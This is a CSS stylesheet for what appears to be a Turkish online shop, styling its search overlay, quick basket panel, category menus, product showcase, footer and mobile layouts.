#search_win .wrapping{max-width:500px;position:relative;margin:auto;padding-top:105px;}
#search_win .s-box{box-shadow:0px 0px 35px #00000047;border:1px solid;font-size:1.2em;color:#5f5f5f;}
#search_win p{color:#fff;font-size:1.6em;display:block;padding:15px 0px;}
#search_win .search_close_win{position:absolute;right:0;top:13px;background:#7577cd;padding:8px;color:#fff;border-radius:3px;font-size:0.85em;}
#search_win .new_search{background:#fff;position:absolute;margin-top:0px;border-radius:3px;width:100%;display:none;}
#search_win .new_search .ajaxSearchNotFound{display:block;text-align:center;padding:25px;font-size:0.95em;color:#f57070;}
#search_win .new_search .summary{display:block;float:left;width:100%;font-weight:600;text-align:center;padding:15px;padding-bottom:28px;color:#ddd;}
#search_win .new_search .summary a{display:block;float:left;width:100%;color:#729d39;border-top:1px solid #eee;padding-top:23px;}
#search_win .new_search .left{display:block;float:left;width:100%;padding:2px;}
#search_win .new_search .left p.title{background:#fff;padding:10px;font-size:1em;color:#535354;border-bottom:1px solid #ddd;font-weight:500;}
#search_win .new_search .left .search-loading{display:block;float:left;width:100%;text-align:center;}
#search_win .new_search .left .search-loading img{width:50px;height:50px;margin:35px;}
#search_win .new_search .left .search-content{display:block;float:left;width:100%;}
#search_win .new_search .left .search-content li{display:block;float:left;width:100%;}
#search_win .new_search .left .search-content li:nth-child(even) a{background:#eeeeee91;}
#search_win .new_search .left .search-content li a{display:flex;width:100%;align-items:center;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;}
#search_win .new_search .left .search-content li a img{width:60px;padding:11px;}
#search_win .new_search .left .search-content li a p.name{color:#000;font-size:0.80em;line-height:17px;width:70%;}
#search_win .new_search .left .search-content li a p.cat{padding:0px;color:#929aab;font-size:0.85em;width:100px;line-height:18px;font-weight:300;}

/* BASKET WINDOW */
#quick_basket_win{position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9999;backdrop-filter:grayscale(1) blur(5px);background:#131315ba;display:none;}
#quick_basket_win .wrapping{max-width:280px;position:relative;margin:auto;padding-top:0;float:right;height:100vh;background:#fff;}
#quick_basket_win .closedown{background:#ddd0;float:left;width:calc(100% - 280px);height:100vh;}
#quick_basket_win .basketwin .basket-left{min-width:100%;overflow:auto;max-height:360px;background:#eeeeee7a;}
#quick_basket_win .basketwin .basket-right{min-width:100%;background:#fff;}
#quick_basket_win .basketwin .basket-wrap .tutar{border-top:none;}
#quick_basket_win .basketwin .basket-item .basket-wrap .sepet_baslik{display:none;}
#quick_basket_win .basketwin .basket-item{align-items:center;flex-wrap:nowrap;flex-direction:row;align-content:center;padding-bottom:9px;position:relative;}
#quick_basket_win .basketwin .basket-item .cart-detail{width:100%;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_isim{display:flex;align-items:center;height:53px;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_isim a{font-size:1em;font-weight:400;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_spec{font-weight:normal;}
#quick_basket_win .basketwin .basket-item .cart-detail .urun_spec span{font-weight:normal;}
#quick_basket_win .basketwin .basket-item .cart-price{width:70%;min-height:auto;padding-left:16px;float:left;display:none;}
#quick_basket_win .basketwin .basket-item .cart-detail .c12{padding-top:0px;}
#quick_basket_win .basketwin .basket-item .cart-total-price{min-height:auto;display:block;float:left;width:75%;text-align:left;padding:0px;}
#quick_basket_win .basketwin .basket-item .cart-total-price .sepet_total_fiyat{font-size:0.92em;text-align:left;padding-left:15px;letter-spacing:0px;color:#ff8000;}
#quick_basket_win .basketwin .basket-item .cart-pricex{display:block;float:left;width:22%;font-weight:normal;font-size:0.83em;white-space:nowrap;}
#quick_basket_win .basketwin .sepet_baslik{display:none;}
#quick_basket_win .basketwin .basket-title{display:none;}
#quick_basket_win .basketwin .tutar .etiket{text-align:left;}
#quick_basket_win .basketwin .tutar .etiket:nth-child(2){text-align:left;display:block;width:100%;font-size:1.6em;}
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-thumb{background:#ff6a21;}
#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-corner{background:#cec6c6;}
#quick_basket_win .basketwin .ops{display:block;float:left;width:100%;text-align:center;}
#quick_basket_win .basketwin .basket-button{display:none;}
#quick_basket_win .basketwin .ops .fa-chevron-right{float:right;}
#quick_basket_win .basketwin #close_quick_basket{padding:15px;background:#fd2e2e;color:#fff;max-width:78px;padding:8px 3px;margin-left:35%;margin-bottom:11px;border-radius:6px;font-size:0.90em;}
#quick_basket_win .basketwin #pay_now{background:#67b500;padding:15px;margin-bottom:15px;width:90%;margin-left:5%;border-radius:5px;color:#fff;position:relative;font-weight:600;}
#quick_basket_win .basketwin .sepet1{display:none;}
#quick_basket_win .basketwin .sepet2{display:none;}
#quick_basket_win .basketwin .sepet3{display:none;}
#quick_basket_win .basketwin .sepet_bos_uyari{position:absolute;top:42px;background:#fff;font-size:1.10em;}
#quick_basket_win .basketwin .basket-item .cart-qty{width:39%;position:absolute;bottom:28px;left:0;}
#iopen{display:block;position:absolute;left:15px;top:15px;z-index:99999;color:#0e153f;}
#iopen .fal{font-size:31px;}
#iform{background:#eeeeee9e;border-radius:3px;}
.badgers .wrp{max-width:1700px;}
.badgers{background:#f3f3f3;}
#footer_paragraph{border-top:1px solid #eee;background:#f3f3f3;}
#bulten{background:#ffffff;display:block;float:left;width:100%;padding:19px;}
#bulten .title{color:#5a5a5a;display:block;float:left;width:60%;font-size:1.4em;text-transform:uppercase;padding:7px;border-radius:250px;}
#bulten .bultenform form{display:flex;width:100%;}
#bulten .bultenform{display:flex;float:right;width:39%;align-items:center;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;align-content:center;}
#bulten .bultenform input#newsletter-email{width:68%;background:white;border:none;font-size:1.2em;font-weight:100;padding:6px;margin-right:15px;}
#bulten .bultenform input#newsletter-email::placeholder{color:#ff8788;font-weight:100;font-size:0.75em;}
#bulten .bultenform button.btn{width:31%;background:#1972d5;border:none;border-radius:3px;color:#fff;border-radius:250px;}
#footer{background:#ffffff;}
#footer .wrapping{padding-bottom:29px;}
#footer .logo{display:block;float:left;width:200px;padding-top:14px;}
#footer .logo a img.mainlogo{width:100%;image-rendering:-webkit-optimize-contrast;}
#footer .logo ul li{display:block;float:left;width:100%;padding-bottom:14px;}
#footer .logo ul li label{display:block;float:left;width:100%;font-weight:500;padding-bottom:9px;font-size:0.85em;}
#footer .logo ul li p{display:block;float:left;width:100%;font-size:0.74em;line-height:16px;}
#footer .menuler{display:block;float:left;width:calc(100% - 350px);}
#footer .menuler ul{display:block;float:left;width:33%;padding:35px;}
#footer .menuler ul li{display:block;float:left;width:100%;font-weight:600;padding:1px 0px;font-size:1.1em;white-space:nowrap;}
#footer .menuler ul li:first-child{padding-bottom:14px;}
#footer .menuler ul li a{color:#3a4650;font-size:0.83em;padding:6px 0px;display:block;float:left;font-weight:400;}
#footer .social{display:block;float:right;width:150px;}
#footer .social ul li:first-child{padding-top:45px;font-size:1.6em;padding-bottom:25px;line-height:36px;text-align:right;}
#footer .social ul li{display:block;float:right;}
#footer .social ul li a{font-size:2em;padding:3px;color:#444240;}
#footer .logopay{display:block;float:right;width:79%;padding-top:18px;}
#footer .logopay ul{display:flex;float:left;width:100%;align-items:center;justify-content:flex-end;}
#footer .logopay ul li{display:block;float:right;margin-left:15px;}
#footer .logopay ul li img{display:block;float:left;width:81%;padding:0;border-radius:5px;}
#iopen{display:none;position:absolute;top:53px;left:16px;}
#quick_basket_win .sp-input-group{padding-top:25px!important;display:block;float:left;margin-bottom:0px;margin-left:15px;}
.awacstop{position:fixed;width:270px;z-index:9998;top:117px;display:none;margin-left:40px;}
.awacsmenu{display:block;float:left;width:100%;position:relative;z-index:99;}
.awacsmenu ul{display:block;float:left;width:100%;background:#f8f8f8;border-radius:7px;transition:ease-in-out all 0.6s;border:1px solid #e4e8e8;}
.awacsmenu ul li{display:block;float:left;width:100%;}
.awacsmenu ul li a{display:block;float:left;width:100%;}
.awacsmenu .ul1 .step1{position:relative;}
.awacsmenu .ul1 .step1:last-child a:after{display:none;}
.awacsmenu .ul1 .step1:hover .ul2{display:block;}
.awacsmenu .ul1 .step1 a{padding:0.608em 0.357em;display:flex;align-items:center;font-size:0.938em;line-height:25px;color:#000;width:100%;font-weight:normal;}
.awacsmenu .ul1 .step1 a:after{content:'';background:#ddd;position:absolute;width:80%;height:1px;bottom:0;left:24px;}
.awacsmenu .ul1 .step1:hover a:after{background:transparent;}
.awacsmenu .ul1 .step1 a img{margin-right:16px;width:16px;margin-left:10px;}
.awacsmenu .ul1 .step1 .ul2{position:absolute;margin-left:266px;display:none;border:none;}
.awacsmenu .ul1 .step1 .ul2 .step2{position:relative;}
.awacsmenu .ul1 .step1 .ul2 .step2:hover .ul3{display:block;margin-left:267px;border:none;}
.awacsmenu .ul1 .step1 .ul2 .step2 a{font-weight:400;font-size:0.83em;background:#1972d5!important;color:#ffffff!important;}
.awacsmenu .ul1 .step1 .ul2 .step2 .ul3{position:absolute;margin-left:270px;display:none;}
.awacsmenu .ul1 .step1 .ul2 .step2 .ul3 .step3 a{font-size:0.83em;color:#fff!important;}
.awacsmenu .ul1 .step1 a .fal{font-size:16px;margin-right:15px;margin-left:20px;}
.awacsmenu .ul1 .step1:hover a{color:#ffffff!important;background:#1972d5!important;}
.awacsmenu .ul1 .step2:hover a{background:#ececec69 !i;color:#ffffff!important;}
.awacsmenu .ul1 .step3:hover a{color:#ddd!important;}
.showcase{display:flex;width:100%;flex-wrap:wrap;justify-content:space-evenly;align-content:space-between;}
.showcase .left{display:flex;width:70%;}
.showcase .left .slider{display:flex;width:100%;}
.showcase .left .slider .item{display:flex;width:98%;flex-wrap:wrap;background:#f7f7f7;flex-direction:row;padding:24px;position:relative;overflow:hidden;border-radius:5px;height:379px;}
.showcase .left .slider .item .left{display:flex;flex-direction:column;justify-content:space-evenly;width:60%;position:relative;z-index:1;}
.showcase .left .slider .item .left p.cat{color:#1972d5;}
.showcase .left .slider .item .left p.title{font-size:2.875em;}
.showcase .left .slider .item .left p.fiyat{font-size:46px;font-weight:700;letter-spacing:-0.025em;color:#1972d5;}
.showcase .left .slider .item .left .links a{border:0;background:none;color:#ffffff;cursor:pointer;padding:0.6180469716em 1.41575em;text-decoration:none;font-weight:400;text-shadow:none;display:inline-block;outline:none;-webkit-appearance:none;-webkit-font-smoothing:antialiased;border-radius:45px;font-size:14px;height:35px;padding-top:0.733em;padding-bottom:0.467em;padding-left:1.933em;border:1px solid #1972d5;padding-right:2em;font-weight:700;background:#1972d5;}
.showcase .left .slider .item .right{display:flex;width:40%;}
.showcase .left .slider .item .right img{position:absolute;max-width:440px;border-radius:500px;transform:rotate(339deg);right:-29px;top:40px;box-shadow:0px 0px 10px #00000030,0px 0px 100px #bdcbcb;}
.showcase .right{display:flex;width:30%;flex-direction:column;justify-content:space-between;}
.showcase .right .bun{display:flex;background:#f7f7f7;padding:25px;position:relative;overflow:hidden;border-radius:6px;overflow:hidden;min-height:179px;}
.showcase .right .bun .left{display:flex;flex-direction:column;position:relative;z-index:1;justify-content:center;}
.showcase .right .bun .left p.cat{font-size:17px;font-weight:600;margin-bottom:18px;}
.showcase .right .bun .left p.title{font-size:22px;line-height:26px;margin-bottom:10px;font-weight:300;font-weight:500;max-width:256px;}
.showcase .right .bun .left p.fiyat{font-weight:800;color:#1972d5;}
.showcase .right .bun .left .links{display:none;}
.showcase .right .bun .right{display:flex;}
.showcase .right .bun .right img{position:absolute;right:-33px;top:10px;width:200px;transform:rotate(332deg);border-radius:270px;box-shadow:0px 0px 10px #00000030,0px 0px 100px #bdcbcb;}
.movecats{display:flex;width:100%;margin-top:25px;}
.movecats .left{display:flex;width:300px;align-items:flex-start;background:#f7f7f7;justify-content:center;border-radius:10px;}
.movecats .left .title{font-size:29px;font-weight:200;letter-spacing:-0.024em;width:100%;padding-left:60px;padding-top:70px;color:#4c4c4c;line-height:35px;max-width:250px;}
.movecats .right{display:flex;width:calc(100% - 300px);gap:7px;flex-direction:column;}
.movecats .right .cat{display:flex;align-items:center;justify-content:center;}
.movecats .right .cat a{display:flex;font-size:17px;color:#000;font-weight:600;flex-direction:column;padding:50px;align-items:center;width:100%;}
.movecats .right .cat a img{margin-bottom:15px;}
.movecats .right .cat a span{font-weight:300;}
.movecats .owl-nav{position:absolute;left:-221px;bottom:60px;display:flex;}
.movecats .owl-nav button{width:50px;height:50px;display:flex!important;align-items:center;justify-content:center;border-radius:350px!important;font-size:40px!important;background:#e2e7e7!important;}
.movecats .owl-nav button span{}
.vitrinultra{display:flex;width:100%;flex-wrap:wrap;gap:30px;padding:35px 0px;}
.vitrinultra .cat{display:flex;width:calc(33% - 20px);}
.vitrinultra .cat a{display:flex;width:100%;border-radius:10px;overflow:hidden;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
.vitrinultra .cat a img{width:100%;}
.tabhomme .urun{width:calc(20% - 10px);height:463px;overflow:hidden;border:1px solid #eeeeee8c;border-radius:6px;}
.tabhomme{background:#f5f5f58c;display:flex;justify-content:center;margin-top:65px;padding-bottom:17px;}
.tabhomme .basliklar{border-bottom:1px solid #ddd;margin:5px;margin-top:-47px;display:flex;justify-content:center;}
.tabhomme .basliklar .item{padding:15px 23px;background:transparent;cursor:pointer;font-size:19px;font-weight:500;letter-spacing:-0.024em;}
.tabhomme .basliklar .item:hover{background:#828282;color:#fff;}
.tabhomme .basliklar .item i{margin-right:9px;color:#448ef6;}
.tabhomme .basliklar .item.active{background:#1972d5;color:#fff;cursor:inherit;}
.tabhomme .basliklar .item.active i{color:#fff;}
.tabhomme .content{display:none;}
.tabhomme .content.active{display:none;padding:0px!important;}
.markaList{display:flex;width:100%;border-radius:15px;margin-top:15px;padding:14px;background:#ffffff;flex-wrap:wrap;align-items:center;border:2px solid #eeeeee;overflow:auto;max-height:400px;margin-bottom:12px;}
.markaList a{display:flex;background:#efefef;padding:5px 15px;margin:4px;border-radius:15px;font-size:12px;color:#707070;width:46%;white-space:nowrap;overflow:hidden;}
.markaList::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;border-radius:20px;}
.markaList::-webkit-scrollbar-thumb{background:#1972d5;border-radius:20px;}
.markaList::-webkit-scrollbar-corner{background:#cec6c6;}
.fixmenutop{position:fixed;top:0;width:100%;background:#fff;z-index:999;height:80px;margin-top:-13px;box-shadow:0px 0px 1px #0000001c,0px 0px 15px #00000026;}
.fixmenutop .logo a img{max-width:188px!important;margin-top:-9px;}
#header .menuopener:hover .awacstop{display:block;}
.awacstop .awacsmenu{box-shadow:0px 5px 5px #0000000f,0px 14px 25px #00000024;}
.banners_home .fullimage{margin-bottom:15px;}
.banners_home .fullimage a{display:flex;width:100%;border-radius:10px;overflow:hidden;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
.basket-wrap a.alisveris-tamamla{border:0;background:none;color:#ffffff;cursor:pointer;padding:0.6180469716em 1.41575em;text-decoration:none;font-weight:400;text-shadow:none;display:inline-block;outline:none;-webkit-appearance:none;-webkit-font-smoothing:antialiased;border-radius:45px;font-size:14px;height:35px;padding-top:0.733em;padding-bottom:0.467em;padding-left:1.933em;border:1px solid #1972d5;padding-right:2em;font-weight:700;background:#1972d5!important;}
#sepet_steps .wrapping{max-width:1210px;}
.kategoriGoster #p_carousel .urun{width:100%;}
.catSliderBaslik{display:flex;font-weight:500;font-size:1.2em;padding-bottom:24px;border-top:1px solid #eee;padding-top:23px;width:100%;}
.catSliderBaslik i{margin-right:8px;color:#1972d5;}
.fixawacs{top:60px;}
.anm{transition:ease-in-out all 0.6s;}
@media screen and (max-width:1750px){
	.wrapping{max-width:97%;}
	.showcase .right .bun .left p.title{max-width:190px;font-size:18px;}
	.movecats .right .cat a{padding:37px;display:flex;white-space:nowrap;}
}
@media screen and (max-width:1500px){
	.movecats .left .title{padding-top:36px;}
	.movecats .owl-nav{bottom:40px;}
}
@media screen and (max-width:1300px){
	#category .wrapping{max-width:97%;}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	#footer .logo{padding-top:13px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .wrapping{max-width:95%;}
	#frm_adres{width:100%;}
	#frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2{width:33.33%;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .wrapping{padding:35px;padding-top:0px;padding-bottom:0px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.tabhomme .basliklar .item{white-space:nowrap;font-size:16px;}
	.tabhomme .basliklar{display:flex;justify-content:flex-start;width:100%;}
	.tabhomme .urun{width:calc(33% - 10px);}
	.catleft{min-width:300px;}
	.kategoriGoster{width:calc(100% - 300px)!important;}
	.showcase{gap:20px;}
	.showcase .left{width:100%;display:flex;flex-direction:column;}
	.showcase .left .slider{display:flex;flex-direction:column;}
	.showcase .left .slider .item .left p.title{font-size:38px;}
	.showcase .right{width:100%;display:flex;flex-direction:row;}
	.showcase .right .bun{width:50%;}
}
@media screen and (max-width:1024px){
	#head_top{display:none;}
	.zero_carousel_slider{min-width:100%;}
	.menustack,.firsatslider{display:none;}
	#baby_header .logo{margin-left:60px;}
	#baby_header{display:block!important;}
	#bulten .title{font-size:1.2em;}
	#category .wrapping{max-width:97%;}
	#category .wrapping{max-width:97%;}
	#footer .logo{padding-top:13px;}
	#footer .logo{padding-top:13px;}
	#footer .logopay{margin-top:-68px;}
	#footer .menuler ul li a{font-size:0.71em;}
	#footer .menuler ul li:first-child{font-size:0.81em;}
	#footer .social ul li:first-child{font-size:1.4em;line-height:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .wrapping{max-width:95%;}
	#footer .wrapping{max-width:95%;}
	#frm_adres{width:100%;}
	#frm_city,#frm_city,#frm_country,#frm_country,#frm_email,#frm_email,#frm_semt,#frm_semt,#frm_sifre,#frm_sifre,#frm_sifre2{width:33.33%;}
	#frm_sifre2{width:33.33%;}
	#frm_siparisnot,#frm_siparisnot,#frm_adres{width:100%;}
	#homecats_pic .fullimage{width:50%;padding:15px;padding-top:0px;margin-bottom:0;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .left .box1 .pic{max-width:90px;position:absolute;top:20px;right:20px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{width:calc(50% - 20px);margin-right:0;margin:10px;position:relative;}
	#homecats_pic .left{width:100%;padding:0px 25px;}
	#homecats_pic .right{width:100%;padding:25px;padding-bottom:0;}
	#homecats_pic .wrapping{padding:35px;padding-top:0px;padding-bottom:0px;}
	#iopen{display:block;z-index:99999999999999;position:fixed;top:10px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#product #fiyat_detay{height:173px;}
	#product .content .iconlar .icon{padding:5px 4px;margin-bottom:5px;font-size:0.70em;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.catleft{min-width:25%;}
	.head_awacs .logo{margin-left:70px;}
	.head_awacs{display:none;}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	.kategoriGoster{max-width:75%;}
	.mainmenu ul.menu{display:none;}
}
@media screen and (max-width:600px){
	html,body{overflow-x:hidden;}
	.vitrinultra .cat{width:100%;}
	.tabhomme .content.active{padding:15px!important;}
	.home_right{min-width:100%;}
	.home_left{display:none;}
	#banner_set .fullimage{min-width:93%;}
	#adress-selector .selectadress{width:90%;}
	#baby_header{display:block!important;}
	#baby_header .mainmenu{display:none;}
	#baby_header .logo{margin-left:60px;}
	#baby_header .functions{width:150px;}
	#bulten .bultenform{width:100%;padding-top:14px;}
	#bulten .title{width:100%;text-align:center;line-height:25px;font-size:1.2em;}
	#category .wrapping{max-width:98%;}
	#dt_carousel .baslik span{border:none;background:#000;box-shadow:none;}
	#dt_carousel .baslik{margin-bottom:25px;}
	#footer .wrapping{max-width:95%;}
	#footer .social{width:100%;}
	#footer .social ul{display:block;float:left;width:100%;}
	#footer .social ul li{display:block;float:left;width:25%;text-align:center;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{font-size:1.4em;line-height:26px;}
	#footer .social ul li:first-child{display:block;width:100%;text-align:center;}
	#footer .menuler{width:100%;display:block;float:left;}
	#footer .menuler ul{width:50%;padding:0;padding-left:16px;margin-bottom:25px;}
	#footer .menuler ul li:first-child{font-size:1em;}
	#footer .menuler ul li:first-child{font-size:0.81em;}
	#footer .menuler ul li a{font-size:0.71em;}
	#footer .logo{width:100%;padding:15px;padding-top:13px;}
	#footer .logopay{display:block;width:100%;margin-top:20px;}
	#footer .logopay ul{display:flex;float:left;width:100%;justify-content:center;flex-direction:row;flex-wrap:wrap;}
	#footer .logopay ul li{width:20%;text-align:center;display:flex;padding:8px;}
	#footer .logopay ul li img{width:100%;}
	#footer .logo ul li p{font-size:0.82em;line-height:23px;}
	#footer .logo ul li label{font-size:1em;}
	#footer .logo a img.mainlogo{max-width:200px;display:block;margin:auto;}
	#frm_adres{width:100%;}
	#frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2,#frm_siparisnot{width:100%}
	#homecats_pic{padding:17px 0px;}
	#homecats_pic .wrapping{padding:0px;}
	#homecats_pic .wrapping{padding:0;padding-top:0px;padding-bottom:0px;}
	#homecats_pic .right{width:100%;padding:25px;padding-bottom:0;}
	#homecats_pic .left{width:100%;padding:0px 10px;}
	#homecats_pic .left .box1{width:calc(100% - 20px);margin-right:0;margin:10px;position:relative;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1 .pic{max-width:90px;position:absolute;top:20px;right:20px;}
	#homecats_pic .left .box1 .left ul{padding-left:0;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .fullimage{width:100%;padding:15px;padding-top:0px;margin-bottom:0;}
	#imobile .logo img{max-width:108px;}
	#imobile .logo{display:block;float:left;width:100%;padding-left:14px;padding-top:4px;}
	#iopen{display:block;z-index:9999;position:fixed;top:10px;}
	#kategoriagac .wrapping{margin-bottom:-10px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#ntab ul li.tabtitle{width:33%;margin-bottom:0px;background:#fff;font-size:0.81em;line-height:15px;}
	#openfilter{display:block;background:#000!important;color:#fff!important;}
	#orderbyset ul li a{width:100%;text-align:center;display:block!important;}
	#orderbyset ul li{width:calc(50% - 6px);padding-bottom:5px;}
	#orderbyset ul{width:100%;display:flex;flex-wrap:wrap;flex-direction:row;}
	#product #fiyat_detay{height:173px;}
	#product .content{width:100%;padding:16px;}
	#product .gallery .sp-wrap .sp-thumbs a{width:60px;height:60px;margin-right:13px;}
	#product .gallery .sp-wrap .sp-thumbs{width:100%;position:relative;}
	#product .gallery{width:100%;}
	#product .user_pro_tools ul li:first-child{display:none;}
	#product .user_pro_tools ul li{background:transparent;}
	#product .wrapping{padding:4px;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#search_page{padding:0px}
	#search_win p{font-size:1.2em;padding-top:18px;}
	#search_win .wrapping{max-width:93%;padding-top:35px;}
	#search_page .urun.c55{width:calc(50% - 10px);height:350px;}
	#search_page .urun.c55 .urun_listshow .myfiyat .indirim{bottom:-20px!important;position:absolute;top:auto;left:0;height:25px;}
	#search_page .urun.c55 .gorsel{height:153px;}
	#search_page .urun.c55 .iconlar{display:none;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.catleft{min-width:100%;display:none;width:100%!important;}
	.dt_carousel_slider .urun .gorsel{height:300px;}
	.dt_carousel_slider .urun{height:473px;}
	.head_awacs .logo{margin-left:70px;}
	.head_awacs{display:none;}
	.kategoriGoster{max-width:100%;min-width:100%;}
	.kategoriGoster .urun{width:calc(50% - 10px);height:300px;}
	.kategoriGoster .urun{width:calc(50% - 10px);}
	.kategoriGoster .urun .urun_listshow{position:absolute;bottom:-10px;left:13px;}
	.kategoriGoster .urun .urun_listshow .myfiyat .indirim{width:40px;right:20px;padding-left:14px;font-size:0.81em;}
	.kategoriGoster .urun .urun_listshow .myfiyat .indirim span.label{display:none;}
	.kategoriGoster .urun .name{margin-top:30px;}
	.kategoriGoster .urun .iconlar{top:41%;}
	.kategoriGoster .urun .gorsel{height:108px;}
	.mainmenu ul.menu{display:none;}
	.marka_list_items{display:none;}
	.p_carousel .baslik span{border:none;}
	.p_carousel_slider .urun .gorsel{height:307px;}
	.p_carousel_slider .urun{height:479px;}
	.set_load{display:none;}
	.urun .name a{width:100%;font-size:1.0em;}
	.urun_goster.ajaxVarFiyat .myfiyat .indirim{right:0;left:auto;}
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{font-size:1.5em;padding-top:6px;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{display:flex;width:calc(33% - 16px);flex-direction:column;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label{width:100%;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat{display:flex;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat_deger{font-size:0.64em;}
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger,.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{font-size:unset;}
	.urun:hover .quick_basket{display:none!important;}
	.tabhomme .urun{width:calc(50% - 10px);}
	.catleft{min-width:300px;}
	.kategoriGoster{width:calc(100% - 300px)!important;}
	.showcase{gap:0px;}
	.showcase .left{width:100%;display:flex;flex-direction:column;}
	.showcase .left .slider{display:flex;flex-direction:column;}
	.showcase .left .slider .item{height:auto;}
	.showcase .left .slider .item .left{width:100%;padding-top:40px;display:flex;align-items:center;}
	.showcase .left .slider .item .left p.cat{margin-bottom:10px;}
	.showcase .left .slider .item .left p.title{font-size:21px;margin-bottom:15px;text-align:center;line-height:25px;}
	.showcase .left .slider .item .left p.fiyat{font-size:30px;margin-bottom:25px;}
	.showcase .left .slider .item .right{width:100%;padding-top:50px;}
	.showcase .left .slider .item .right img{position:relative;margin-top:-120px;margin-left:-30px;margin-bottom:-120px;}
	.showcase .right{width:100%;display:flex;flex-direction:column;padding:15px;}
	.showcase .right .bun{width:100%;margin-bottom:15px;}
	.wrapping{max-width:100%;}

	/* WRAPPINGS */
	.wrapping{max-width:100%;}

	/* OTHERS */
	.left_block{display:none;}

	/* MAIN HEADERS */
	.fixmenutop{margin-top:0px;height:58px;}
	#header .logo{max-width:153px;margin-left:70px;}
	.fixmenutop .logo a img{margin-top:0;}
	#header .search{display:none;}
	#header .menuopener{display:none;}
	#header .userfuncs{display:none;}
	#header .userfuncs a{font-size:0;}
	.ufuncs.kayit{display:none;}
	#header .functions{position:absolute;right:6px;top:6px;width:80px;}
	#header .functions a{font-size:0;}

	/* MINI HEADER */

	/* MENULER */

	/* GRIDS */

	/* CAROUSELS */
	.p_carousel{margin-top:0;}

	/* HOMEPAGE ITEMS */

	/* CATEGORY ITEMS */
	#kategoriagac{line-height:28px;}
	#kategoriagac .wrapping .bread:last-child{white-space:nowrap;}

	/* URUN DETAY */

	/* COMPARE */

	/* MARKALAR */

	/* SEARCH WINDOW */

	/* BASKET WINDOW */
	.showcase .right .bun{box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
	.showcase .right .bun .left p.title{line-height:18px;font-size:17px;margin-bottom:24px;max-width:250px;width:100%;}
	.movecats{display:flex;flex-direction:column;margin-top:0;}
	.movecats .left{width:100%;padding:0px;background:transparent;display:flex;align-items:center;justify-content:center;}
	.movecats .left .title{padding:0;font-weight:600;font-size:26px;display:block;width:100%;text-align:center;}
	.movecats .right{width:100%;}
	.movecats .owl-nav button span{}
	.vitrinultra{padding:15px;}
}
.sarea{max-width:1200px;}
.kategoriGoster{max-width:73%;}
.detaybox .wrp{}
